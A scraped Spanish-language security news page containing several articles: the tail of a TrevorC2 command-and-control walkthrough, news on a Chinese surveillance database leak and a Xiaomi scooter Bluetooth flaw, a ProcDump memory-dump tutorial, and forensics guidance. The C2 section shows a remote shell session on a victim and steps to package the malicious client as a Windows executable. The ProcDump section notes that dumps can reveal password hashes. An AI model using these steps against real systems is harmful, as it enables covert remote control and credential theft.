trevorc2>interact 1 [] Dropping into trevorc2 shell… [] Use exit or back to select other shells iicybersecurity:trevorc2> [*] Waiting for command to be executed, be patient, results will be displayed here… [*] Received response back from client… =-=-=-=-=-=-=-=-=-=-= (HOSTNAME: iicybersecurity CLIENT: 192.168.1.9)

- En el servidor, escriba ipconfig

iicybersecurity:trevorc2>ipconfig

[] Waiting for command to be executed, be patient, results will be displayed here… [] Received response back from client…

=-=-=-=-=-=-=-=-=-=-=

(HOSTNAME: iicybersecurity

CLIENT: 192.168.1.9)

Windows IP Configuration

Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix . :

Link-local IPv6 Address . . . . . : fe80::d50d:a1db:69e0:318%10

IPv4 Address. . . . . . . . . . . : 192.168.1.9

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : fe80::1%10

192.168.1.1

Tunnel adapter isatap.{E810D803-96C4-4AE3-8321-69E2FC60FE1B}:

Media State . . . . . . . . . . . : Media disconnected

Connection-specific DNS Suffix . :

Tunnel adapter 6TO4 Adapter:

Media State . . . . . . . . . . . : Media disconnected

Connection-specific DNS Suffix . :

- Después de ejecutar la consulta anterior, la máquina atacante ha reunido IPv4 del objetivo



Convertir archivos Python maliciosos a .EXE

- Para convertir el trevorc2_client.py en .exe para abrir en una computadora de Windows fácilmente

- Escriba pip install auto-py-to-exe

- Vaya a la ubicación donde ha copiado trevorc2_client.py

- Escriba auto-py-to-exe en cmd

- Luego, auto-py-to-exe comenzará a seleccionar trevorc2_client.py y haga clic en convert py-to-exe

- Después de convertir trevorc2.exe está listo para ejecutarse en una computadora con Windows

- Antes de ejecutar copie todos los contenidos en la computadora de Windows para ejecutar el archivo exe

- Abrir archivo a través de usar CMD. Escriba trevorc2_client.exe

- Esto abrirá la sesión en el extremo del servidor

CHINA EXPONE DATOS DE MILLONES DE CIUDADANOS

La información filtrada se encontraba en una base de datos perteneciente a una empresa dedicada al desarrollo de software de seguridad y vigilancia

Especialistas en seguridad en redes del Instituto Internacional de Seguridad Cibernética reportan el hallazgo de una base de datos sin asegurar, incidente que expuso detalles personales de más de 2 millones de residentes de China.

El gobierno chino ha sido blanco de críticas, entre otras razones, debido al uso de cámaras de reconocimiento facial para monitorear los movimientos de millones de pobladores uigures en la provincia de Xinjiang.

Expertos en seguridad en redes revelaron la filtración en días recientes. La base de datos encontrada incluía nombres, números de identidad de ciudadanos, fechas de nacimiento, entre otros detalles personales.

“Hay una empresa china llamada SenseNets, dedicada al desarrollo de software de seguridad basado en inteligencia artificial para realizar reconocimiento facial, análisis de multitudes y verificación personal. Cualquier persona puede acceder a su IP comercial y a millones de registros acumulados de esta labor de recolección de información”, menciona uno de los especialistas encargados de la investigación.

Acorde a los expertos, la base de datos contiene más de 2 millones 500 mil registros de personas; la base de datos habría permanecido expuesta alrededor de 24 horas continuas, agregaron los expertos.

La base de datos original se dejó expuesta sin una sola medida de autenticación; los especialistas en seguridad en redes afirman que, hasta ahora, los intentos de SenseNets por mitigar el incidente han resultado infructuosos.

“Aunque los equipos de SenseNets trataron de actualizar su software Windows Server 2012, apagaron el firewall en el proceso, lo que deja vulnerable su servidor MongoDG y MySQL de nueva cuenta”, comentaron los expertos.

Los especialistas advierten que aunque esta información filtrada está bloqueada para la mayoría de los usuarios fuera de territorio chino, el material sí es accesible desde el interior del país. “Con un proxy chino es fácil acceder a la base de datos”.

Además de tratarse de un serio problema de seguridad informática, este incidente es una muestra más de la estricta política de vigilancia que ha implementado el gobierno de Xi Jinping, quien está dispuesto a espiar cada detalle de la existencia de las personas consideradas como riesgosas para la seguridad de China.

Algunos expertos han mostrado su preocupación por la frecuencia con la que estos incidentes se presentan: “A veces, la mayoría de los datos encontrados en estas bases no tiene tanto valor. Sin embargo, cuando también se encuentran detalles como números de identificación de ciudadanos, es posible elaborar perfiles detallados de las personas afectadas, lo que es muy útil en diversas actividades maliciosas, como fraudes de identidad”, concluyeron los expertos.

VULNERABILIDAD EN SCOOTERS DE XIAOMI PODRÍA PONER EN RIESGO LA VIDA DEL USUARIO

El error permite el envío de comandos no autenticados vía Bluetooth al scooter

Aunque el uso de dispositivos inteligentes ha simplificado muchas labores cotidianas, especialistas en seguridad en redes también destacan que confiar demasiado en un equipo inseguro podría resultar perjudicial para los usuarios, llegando incluso a comprometer su integridad física.

Este parece ser el caso de los scooters eléctricos. Acorde a un grupo de investigadores, una vulnerabilidad crítica y muy fácil de explotar ha sido descubierta en el M365 Folding Electric Scooter del fabricante chino Xiaomi. Según los expertos en seguridad en redes, la explotación de este error podría poner en riesgo la vida del usuario.

El scooter eléctrico de Xiaomi cuenta con un mercado considerable y es utilizado por otras compañías, implementando algunas modificaciones con permiso de la empresa china.

El M365 debe ser vinculado a una app vía Bluetooth, enlace protegido mediante una contraseña, con lo que los usuarios pueden acceder a funciones como habilitar el sistema anti robo, actualizaciones del sistema, activar diversos modos de usuario y acceso a estadísticas de uso del scooter.

Acorde a los expertos en seguridad en redes, una validación de contraseña incorrecta en el scooter permite a un atacante enviar comandos no autenticados vía Bluetooth sin necesidad de usar la contraseña del usuario. El ataque puede realizarse a una distancia de hasta 100 metros.

“Descubrimos que la contraseña no se está usando de la forma correcta en el proceso de autenticación cuando la app es vinculada con el scooter, por lo que cualquier comando puede ser ejecutado sin la contraseña”, mencionó Rani Idan, especialista en ciberseguridad.

Si la vulnerabilidad es explotada con éxito, un hacker podría realizar diversas acciones maliciosas, como:

- Bloqueo del scooter: Un atacante podría bloquear repentinamente cualquier scooter, incluso si está en movimiento; algo parecido a un ataque DDoS

- Despliegue de malware: La app del M365 permite al usuario actualizar el firmware del scooter vía remota, por lo que un atacante podría entregar un firmware malicioso que le permita tomar control del scooter

- Ataques dirigidos: Los atacantes podrían hacer que un scooter acelere o frene repentinamente

Los investigadores realizaron una prueba de concepto para demostrar algunos de los posibles escenarios. Para ello, desarrollaron una app que busca scooters M365 cercanos y los bloquea mediante el uso de la función anti robo, sin necesidad de interacción de la víctima.

OBTENER DETALLES OCULTOS DE CUALQUIER PROCESO DE LINUX USANDO PROCDUMP

Los volcados de núcleo o volcados de memoria se crean cuando se ejecuta el programa. Un volcado consiste en módulos o flujos de trabajo que funcionan como funciona el programa. En la mayoría de los casos, los volcados se utilizan para copias de seguridad de archivos y directorios. Contiene una memoria de procesamiento de imágenes de las aplicaciones. A veces, cuando un proceso se cierra de forma inesperada, el sistema operativo crea un volcado de memoria. Ese volcado de memoria guarda toda la información de cómo funcionaba el proceso. Hoy estamos hablando de una herramienta llamada PROCDUMP.

Un investigador de seguridad en redes del Instituto Internacional de Seguridad Cibernética dice que PROCDUMP es útil para descargar y analizar cualquier proceso que se ejecute en Linux.

PROCDUMP es una herramienta creada por desarrolladores de Microsoft desde la suite sysinternal que recientemente se ha integrado en Linux. Esta herramienta crea volcados de procesos en ejecución en Linux. La herramienta se construyó utilizando las bibliotecas de Microsoft, ya que esta herramienta es un nuevo diseño de la herramienta de Microsoft llamada PROCDUMP que se ejecuta en cmd. Es una utilidad gratuita creada por Microsoft que ayuda en la depuración de Windows pero poco después también se creó para Linux. Para las pruebas hemos utilizado Ubuntu 16.04.

- Para la clonación, escriba git clone https://github.com/Microsoft/ProcDump-for-Linux.git

root@ubuntu:/home/iicybersecurity/Downloads# git clone https://github.com/Microsoft/ProcDump-for-Linux.git Cloning into 'ProcDump-for-Linux'… remote: Enumerating objects: 303, done. remote: Total 303 (delta 0), reused 0 (delta 0), pack-reused 303 Receiving objects: 100% (303/303), 272.61 KiB | 261.00 KiB/s, done. Resolving deltas: 100% (170/170), done. Checking connectivity… done.

- Luego escriba cd ProcDump-for-Linux

- Luego escriba sudo apt-get update y sudo apt-get install procdump

- Escriba sudo sh -c ‘echo “deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-ubuntu-xenial-prod xenial main” > /etc/apt/sources.list.d/microsoft.list’

- El comando anterior agrega la clave pública de Microsoft Feed Manager

root@ubuntu:/home/iicybersecurity/Downloads/ProcDump-for-Linux# sudo sh -c 'echo "deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-ubuntu-xenial-prod xenial main" > /etc/apt/sources.list.d/microsoft.list' The program 'curl' is currently not installed. You can install it by typing: apt install curl gpg: no valid OpenPGP data found.

- Si se muestra el error anterior, escriba sudo apt-get update y luego escriba sudo apt-get install curl

root@ubuntu:/home/iicybersecurity/Downloads/ProcDump-for-Linux# apt-get install curl Reading package lists… Done Building dependency tree Reading state information… Done Some packages could not be installed. This may mean that you have requested an impossible situation or if you are using the unstable distribution that some required packages have not yet been created or been moved out of Incoming. The following information may help to resolve the situation: The following packages have unmet dependencies: curl : Depends: libcurl3-gnutls (= 7.47.0-1ubuntu2) but 7.47.0-1ubuntu2.8 is to be installed E: Unable to correct problems, you have held broken packages.

- Si se muestra el error anterior, escriba sudo apt-get install libcurl3-gnutls=7.47.0-1ubuntu2

root@ubuntu:/home/iicybersecurity/Downloads/ProcDump-for-Linux# sudo apt-get install libcurl3-gnutls=7.47.0-1ubuntu2 Reading package lists… Done Building dependency tree Reading state information… Done The following packages will be DOWNGRADED: libcurl3-gnutls 0 upgraded, 0 newly installed, 1 downgraded, 0 to remove and 0 not upgraded. Need to get 183 kB of archives. After this operation, 2,048 B disk space will be freed. Do you want to continue? [Y/n] Y Get:1 http://us.archive.ubuntu.com/ubuntu xenial/main amd64 libcurl3-gnutls amd64 7.47.0-1ubuntu2 [183 kB] Fetched 183 kB in 3s (60.2 kB/s) dpkg: warning: downgrading libcurl3-gnutls:amd64 from 7.47.0-1ubuntu2.8 to 7.47.0-1ubuntu2 (Reading database … 184169 files and directories currently installed.) Preparing to unpack …/libcurl3-gnutls_7.47.0-1ubuntu2_amd64.deb … Unpacking libcurl3-gnutls:amd64 (7.47.0-1ubuntu2) over (7.47.0-1ubuntu2.8) … Processing triggers for libc-bin (2.23-0ubuntu10) … Setting up libcurl3-gnutls:amd64 (7.47.0-1ubuntu2) … Processing triggers for libc-bin (2.23-0ubuntu10) …

- Luego escriba sudo apt-get install curl

root@ubuntu:/home/iicybersecurity/Downloads/ProcDump-for-Linux# sudo apt-get install curl Reading package lists… Done Building dependency tree Reading state information… Done The following NEW packages will be installed: curl 0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded. Need to get 138 kB of archives. After this operation, 337 kB of additional disk space will be used. Get:1 http://us.archive.ubuntu.com/ubuntu xenial/main amd64 curl amd64 7.47.0-1ubuntu2 [138 kB] Fetched 138 kB in 2s (57.5 kB/s) Selecting previously unselected package curl. (Reading database … 184169 files and directories currently installed.) Preparing to unpack …/curl_7.47.0-1ubuntu2_amd64.deb … Unpacking curl (7.47.0-1ubuntu2) … Processing triggers for man-db (2.7.5-1) … Setting up curl (7.47.0-1ubuntu2) …

- Luego escriba sudo sh -c ‘echo “deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-ubuntu-xenial-prod xenial main” > /etc/apt/sources.list.d/microsoft.list’

- Escriba procdump –h

root@ubuntu:/home/iicybersecurity/Downloads/ProcDump-for-Linux# procdump -h

ProcDump v1.0.1 - Sysinternals process dump utility

Copyright (C) 2017 Microsoft Corporation. All rights reserved. Licensed under the MIT license.

Mark Russinovich, Mario Hewardt, John Salem, Javid Habibi

Monitors a process and writes a dump file when the process exceeds the

specified criteria.

Usage: procdump [OPTIONS…] TARGET

OPTIONS

-h Prints this help screen

-C CPU threshold at which to create a dump of the process from 0 to 100 * nCPU

-c CPU threshold below which to create a dump of the process from 0 to 100 * nCPU

-M Memory commit threshold in MB at which to create a dump

-m Trigger when memory commit drops below specified MB value.

-n Number of dumps to write before exiting

-s Consecutive seconds before dump is written (default is 10)

-d Writes diagnostic logs to syslog

TARGET must be exactly one of these:

-p pid of the process

- Escriba sudo procdump -p 1409

- -p se utiliza para introducir el ID del proceso

- Para obtener la id de los procesos escriba ps -ef o ps para ver qué proceso se está ejecutando en el sistema Linux



root@ubuntu:/home/iicybersecurity/Downloads/ProcDump-for-Linux# sudo procdump -p 1409 ProcDump v1.0.1 - Sysinternals process dump utility Copyright (C) 2017 Microsoft Corporation. All rights reserved. Licensed under the MIT license. Mark Russinovich, Mario Hewardt, John Salem, Javid Habibi Monitors a process and writes a dump file when the process exceeds the specified criteria. Process: Xorg (1409) CPU Threshold: n/a Commit Threshold: n/a Threshold Seconds: 10 Number of Dumps: 1 Press Ctrl-C to end monitoring without terminating the process. [00:26:04 - INFO]: Core dump 1 generated: Xorg_time_2019-01-25_21:09:07.1409

- Después de ejecutar la consulta anterior, PROCDUMP ha creado un archivo de volcado. El archivo de volcado estará en el mismo directorio donde está instalada la herramienta

- Si abre archivos escribiendo cat Xorg_time_2019-01-25_21:09:07.1409 se abrirán de la siguiente forma:

VJ▒ڽV VJ▒ڽV▒ڽVl▒I▒ڽV▒L▒IڽV▒▒I&ڽVp9▒G`▒▒GVڽVfڽVvڽV▒ڽV▒ڽV▒▒▒Gp▒▒Gk▒G▒ڽVP▒H▒ڽVڽV@▒▒G0▒▒Gg▒IFڽVVڽVfڽV▒▒▒G`▒▒G▒G▒▒GVJ▒▒▒GPh▒G▒z▒G▒ڽVeVJڽV&ڽV▒H▒I ▒H0▒▒G▒l▒Io▒G▒ڽV;I▒ڽV▒ڽV▒ڽV▒ڽV▒vVJ▒ڽVڽVڽV&ڽV6ڽVFڽVVڽVfڽVp▒G▒hVJ▒ڽV@#VJ▒ڽV▒ڽV'VJ▒ڽV▒OJڽVڽV&ڽV6ڽV▒H▒j▒G0Q▒Gp▒▒G@▒G▒ڽV▒▒I▒V`I0▒G▒o▒G@▒H▒▒I▒▒GڽV▒I▒▒▒GFڽVVڽVfڽV@h▒I▒ڽV▒ڽV@o▒H▒VJ▒▒▒G▒bJ▒ڽV▒▒:IpVJH▒I▒▒:I6ڽVFڽVp▒▒GP▒▒G▒▒▒G▒ڽV`▒▒G▒▒▒G▒ڽVx▒G▒ڽV▒ڽV▒?HڽVڽV▒▒G6ڽVFڽVP▒▒GfڽVI▒I▒ڽV@ VJPVJ▒ڽV▒ڽV▒▒G▒ڽVPdVJp▒▒GڽVk▒G6ڽVFڽV0▒▒GfڽV▒T▒Ge▒G0p▒G▒ڽV ▒▒Gp▒:I▒ڽV▒▒:I`▒:I`iVJڽVP▒:I`56Ip▒▒G▒)H@▒▒G▒{▒G▒ڽV▒▒G▒ڽV▒ڽV▒ڽV▒▒G▒▒▒G@▒▒GڽVڽV&ڽV6ڽVFڽV ▒▒GfڽVvڽVp▒▒G▒ڽV▒Y`I▒ڽV▒▒▒G▒▒:I▒▒GP▒`H▒▒▒GЉ▒G&▒V6▒VF▒V▒▒If▒V@▒▒G▒▒▒G▒ϡI<H▒J▒▒V▒▒V▒▒V ▒▒G I▒I▒OH@▒`H [VJP▒▒IVڽVp▒▒GvڽV@▒▒I`g▒G▒ڽV▒ڽV▒▒▒Gp▒▒GVJ▒ڽV▒▒HڽV▒bVJ▒u▒G▒▒G▒jVJ▒▒GvڽV▒ڽV▒▒G▒ڽV0▒▒G▒▒▒G▒ڽV▒ڽV@▒I▒J▒IڽV@▒▒G h▒GFڽVVڽV▒▒GvڽV▒ڽ▒G ▒▒G▒▒▒G1VJ▒▒:I▒▒:I▒t▒GڽVڽV▒▒:I0gVJFڽVVڽVfڽV▒▒▒G▒▒▒G▒H▒ڽV▒[VJ▒:I`▒:I▒▒▒G▒▒▒G▒▒▒G ڽV |▒Gp▒▒G0▒▒IV ڽVf ڽVv ڽV@▒H▒ ڽV▒ ڽV▒▒:I▒ ڽV▒ ڽV▒ ڽV▒ ڽV▒]VJpp▒G&!ڽV6!ڽVF!ڽV▒vVJf!ڽV▒▒▒G▒!ڽV▒!ڽV▒!ڽV▒!ڽV▒!ڽV▒▒▒G▒~Jpj▒IЩ:I"ڽV&"ڽV6"ڽVF"ڽV▒▒:If"ڽV▒i▒G`▒▒G▒▒G@▒:I`▒:I▒"ڽV▒:I▒"ڽV▒3J#ڽV▒▒G AH6#ڽV@▒▒GV#ڽVf#ڽV0▒▒G▒#ڽVVJ0▒▒G]▒G▒#ڽV▒#ڽV▒▒:I{`I$ڽV▒▒▒G▒Y`I`▒▒GpϡIV$ڽVPwVJp▒G▒V`I▒$ڽV`▒▒G.Jp?Hp▒:Ip|▒G▒$ڽV@СI%ڽVpL▒I6%ڽV▒▒GpVJ0v▒G▒vVJ@▒:I▒%ڽV▒%ڽV▒%ڽV▒w▒G▒▒Gp▒Hpo▒G&ڽV0▒▒G&&ڽV6&ڽV0▒Jp▒Hf&ڽV▒I▒▒G▒&ڽV▒▒▒G@MJ▒V▒G@w▒H▒K`H'ڽV▒▒:I&'ڽV6'ڽVF'ڽV▒▒▒Gf'ڽV▒▒▒G▒'ڽV▒'ڽV▒'ڽV▒'ڽV▒'ڽV▒'ڽV▒'ڽV▒'ڽV(ڽV(ڽV▒▒H6(ڽVF(ڽV▒▒▒I0@▒G@▒H▒(ڽV▒(ڽV▒(ڽV▒(ڽV`]VJ▒(ڽV▒dH▒(ڽV▒~▒G▒▒▒G@▒H6)ڽVF)ڽVV)ڽVP▒H▒▒G▒)ڽV@▒▒G▒)ڽV`▒▒G▒)ڽV▒)ڽV▒)ڽV▒)ڽV*ڽV*ڽV&*ڽV /L▒▒▒GV*ڽVf*ڽV▒:I▒*ڽV▒}▒V6▒V▒▒V▒▒▒V0▒▒V@▒▒V▒▒V▒▒V▒▒▒V▒▒V▒▒▒V▒▒▒V`i▒V▒i▒V0r▒V@u▒V▒q▒V▒j▒V▒j▒V▒l▒VPm▒Vpv▒V▒v▒V▒v▒V@w▒V▒w▒V x▒V▒x▒V@z▒Vp▒▒V▒▒V`▒▒V▒3▒V`9▒V▒8▒V▒3▒V@9▒V▒8▒V9▒V:▒V▒9▒V▒▒V@▒▒VP▒▒V▒▒V0▒▒V▒▒▒V▒▒▒V▒▒▒V▒▒▒V▒▒V0▒▒VP▒▒V▒▒Vp▒V▒▒V@▒V▒▒V@▒V▒ ▒V0 ▒V▒!▒V`!▒Vp▒▒VЛ▒V▒V ▒▒VЫ▒V ▒▒V▒▒VП▒V▒߽V▒߽V▒▒▒V▒▒▒V▒▒▒V▒▒▒V▒▒V`▒▒V▒▒▒V0▒▒V▒▒▒V▒▒▒V▒▒▒V▒P▒VPQ▒V▒Q▒V▒S▒VPU▒V▒N▒VpN▒VPW▒V▒W▒V▒W▒VpW▒VH▒V▒H▒V`H▒V▒S▒V@H▒VS▒V`C▒V`S▒V▒C▒V▒C▒VD▒VG▒V▒W▒V▒W▒V▒Z▒V▒W▒V▒Z▒V▒[▒V\▒V▒\▒VP▒߽V ▒߽VX&▒V`&▒V▒߽V`▒߽V▒߽V▒n▒V▒o▒VPo▒V0p▒V▒4▒V▒@▒V0:▒V@$▒V▒;▒V<▒V▒:▒V▒?▒VpA▒V▒9▒V▒8▒V0B▒VD▒V▒D▒V%▒V▒>▒V▒=▒V▒1▒V▒<▒V▒<▒V▒:▒V@%▒V▒E▒V▒]▒V▒▒▒V▒▒▒V▒▒▒V▒▒▒V▒▒▒V0▒▒V▒▒▒V V▒V▒5ݽV▒▒ڽV▒,V▒,V`iݽV▒۽V0▒۽Vp▒۽V▒▒۽V▒▒۽V`- Para abrir el archivo use Visual Studio. Estamos utilizando Visual Studio 2012 para abrir el archivo de volcado. Puede abrir el archivo de volcado en Linux o Windows

- Para instalar Visual Studio escriba sudo add-apt-repository ppa:ubuntu-desktop/ubuntumake

- Escriba sudo apt-get update y escriba sudo apt-get install ubuntu-make

- Escriba umake web visual-studio-code

- A continuación, escriba a para instalar Visual Studio



- Después de abrir el archivo anterior en Visual Studio, se verá como:

- Lo anterior es volcado del proceso 1409 en Ubuntu. Como puede ver, ha creado volcados del proceso dado. Muestra códigos de lenguaje ensamblador que pueden ser decodificados

- La información anterior se puede utilizar en otras actividades de hacking

- Encontrar volcados en un servidor abierto puede darle acceso a los archivos de volcado. Esos archivos de volcado se pueden utilizar para obtener contraseñas

- Como estos archivos de volcado contienen una contraseña en forma de volcado de hash que puede revelar mucha información

- Escriba sudo procdump -p 1409 -c 30 -n 3 -s 15

- -p se utiliza para asignar ID de proceso

- -c se utiliza para umbral de CPU y crear volcado

- -n se usa para escribir número de vertederos

- -s se utiliza en segundos consecutivos antes de escribir el volcado

root@ubuntu:/home/iicybersecurity/Downloads/ProcDump-for-Linux# sudo procdump -p 1409 -c 30 -n 3 -s 15 ProcDump v1.0.1 - Sysinternals process dump utility Copyright (C) 2017 Microsoft Corporation. All rights reserved. Licensed under the MIT license. Mark Russinovich, Mario Hewardt, John Salem, Javid Habibi Monitors a process and writes a dump file when the process exceeds the specified criteria. Process: Xorg (1409) CPU Threshold: <30 Commit Threshold: n/a Threshold Seconds: 15 Number of Dumps: 3 Press Ctrl-C to end monitoring without terminating the process. [21:47:38 - INFO]: CPU: 0% [21:47:41 - INFO]: Core dump 1 generated: Xorg_cpu_2019-01-24_21:47:38.1409 [21:47:57 - INFO]: CPU: 0% [21:48:03 - INFO]: Core dump 2 generated: Xorg_cpu_2019-01-24_21:47:57.1409 [21:48:19 - INFO]: CPU: 0% [21:48:23 - INFO]: Core dump 3 generated: Xorg_cpu_2019-01-24_21:48:19.1409

- La consulta anterior ha generado 3 archivos volcados. Se pueden generar tantos volcados como se desee

- Ahora abra todos los archivos volcados en Visual Studio 2012

- Lo anterior es volcado del proceso 1409 en Ubuntu. Como puede ver, ha creado volcados del proceso dado. Muestra códigos de lenguaje ensamblador que pueden ser decodificados

- La información anterior se puede utilizar en el análisis forense de cualquier malware que se ejecute en el sistema, según lo declarado por el experto en seguridad en redes del Instituto Internacional de Seguridad Cibernética

7 PASOS IMPORTANTES DURANTE UNA INVESTIGACIÓN DE ANÁLISIS FORENSE

A continuación se presenta un resumen de los pasos importantes que una empresa de seguridad informática deben cubrir durante una investigación de análisis forense. Cualquier diplomado de seguridad informática también debe enfocar sobre estos pasos.

VERIFICACIÓN

Normalmente la investigación de análisis forense se llevará a cabo como parte de un escenario de respuesta a incidentes según profesores de diplomado de seguridad informática, como el primer paso se debe verificar que un incidente ha pasado. Determinar la amplitud y el alcance del incidente, evaluar el caso.

¿Cuál es la situación, la naturaleza del caso y sus características específicas? Este paso es importante porque ayudará a una empresa de seguridad informática a determinar las características del incidente y definir el mejor enfoque para identificar, conservar y reunir evidencias. También podría ayudar a justificar a dueños del negocio de desconectar un sistema.

DESCRIPCIÓN DEL SISTEMA

Siguiente paso en análisis forense es donde una empresa de seguridad informática empezará a reunir información sobre el incidente específico. Comenzando por tomar notas y describir el sistema que se va a analizar, cuál sea el sistema que está siendo adquirido, ¿cuál es el papel del sistema en la organización y en la red? El esquema del sistema operativo y su configuración general, tales como formato de disco, la cantidad de RAM y la ubicación de las pruebas según profesores de diplomado de seguridad informática.

ADQUISICIÓN DE EVIDENCIA

Esto paso en análisis forense incluye Identificar las posibles fuentes de datos, adquirir datos volátiles y no volátiles, verificar la integridad de los datos y garantizar la cadena de custodia. Cuando tengas dudas de que colectar para estar en el lado seguro y es mejor recoger demasiado a que te falte. Durante esta etapa también es importante que la empresa de seguridad informática dé prioridad a colección de evidencias e involucra a los dueños del negocio para determinar la ejecución y el impacto en el negocio de las estrategias elegidas. Dado que los datos volátiles cambian con el tiempo, el orden en el que se recogen los datos es importante acuerdo a recomendaciones de diplomado de seguridad informática. Después de recoger estos datos volátiles vas a entrar en la siguiente etapa de recogida de datos no volátiles como el disco duro. Después de la adquisición de datos, garantiza y verifica su integridad. También debes ser capaz de describir claramente cómo se encontró la evidencia, la forma en que se manejó y todo lo que pasó con él, es decir la cadena de custodia.

ANÁLISIS DE LÍNEA DE TIEMPO

Después de la adquisición de evidencias una empresa de seguridad informática podrá empezar a hacer investigación y análisis en el laboratorio forense. Comienza por hacer un análisis de línea de tiempo. Este es un paso crucial y muy útil en análisis forense y cada diplomado de seguridad informática debe cubrir esto, ya que incluye información tal como cuando se modifican los archivos, acceso, cambios y creaciones en un formato legible por humanos. El plazo de presentación de artefactos de memoria también puede ser muy útil en la reconstrucción lo que sucedió según Mike Ross un experto de iicybersecurity IICS, una empresa de seguridad informática.

MEDIOS DE COMUNICACIÓN Y ANÁLISIS DE LOS ARTEFACTOS

En este paso de análisis forense tú vas a ser abrumado con la cantidad de información que tú podrías estar buscando. Un experto de empresa de seguridad informática debe ser capaz de responder a preguntas como, qué programas fueron ejecutados, que archivos fueron descargados, a qué archivos se les hizo clic, que directorios fueron abiertos, que archivos fueron borrados, dónde el usuario visito y muchas otras cosas más. Una técnica utilizada con el fin de reducir el conjunto de datos es identificar los archivos que sea conocen bien y los que se sabe que son malos. Cuidado con las técnicas anti-forenses como esteganografía o alteración y destrucción de datos, que tendrán impacto en análisis forense. Según profesores de diplomado de seguridad informática de International Institute of Cyber Security este paso es muy importante para cualquier experto de forense digital.

BÚSQUEDA DE BYTE O TEXTO

Esta etapa de análisis forense consistirá en el uso de herramientas que buscarán las imágenes en bruto de bajo nivel. Si usted sabe lo que está buscando, puede utilizar este método para encontrarlo. En este paso una empresa de seguridad informática utilizara las herramientas y técnicas que buscarán firmas de bytes de archivos conocidos. Las cadenas o firmas de bytes que vas a estar buscando son las que son relevantes para el caso de que estás tratando.

INFORME DE LOS RESULTADOS

La fase final consiste en informar sobre los resultados de los análisis forense, que pueden incluir la descripción de las acciones que se realizaron, la determinación de qué es necesario realizar , que otras acciones, y recomendar mejoras en las políticas, directrices, procedimientos, herramientas y otros aspectos del proceso forense .Informe de los resultados es una parte clave de cualquier investigación según expertos de empresa de seguridad informática.

Cualquier diplomado de seguridad informática debe enseñar estos pasos en detalle para que sean expertos en el área de análisis forense.

¿CÓMO EXTRAER DATOS FORENSES DEL DISPOSITIVO MÓVIL DE ANDROID?

En este artículo, vamos a hablar de la utilización de los programas que se utilizan en el día a día en la informática forense y la exanimación para el análisis de los dispositivos móviles que ejecutan el sistema operativo Android con ayuda de expertos de pruebas de penetración.

INTRODUCCIÓN

La mayoría de los dispositivos móviles en el mundo ejecutan el sistema operativo Android. Durante la exanimación de los dispositivos móviles que ejecutan el sistema operativo Android (en adelante, dispositivos móviles) expertos de informática forense se enfrentan a las siguientes dificultades:

- No hay un programa de informática forense que soporte la extracción de datos de todos los dispositivos móviles existentes en el mundo.

- Hay un gran número de programas diseñados para el sistema operativo Android, en los cuales los datos podrían ser potencialmente interesantes para los investigadores de pruebas de penetración. Hasta el momento, no existe un programa de apoyo de análisis forense de los registros y los datos de todos esos programas.

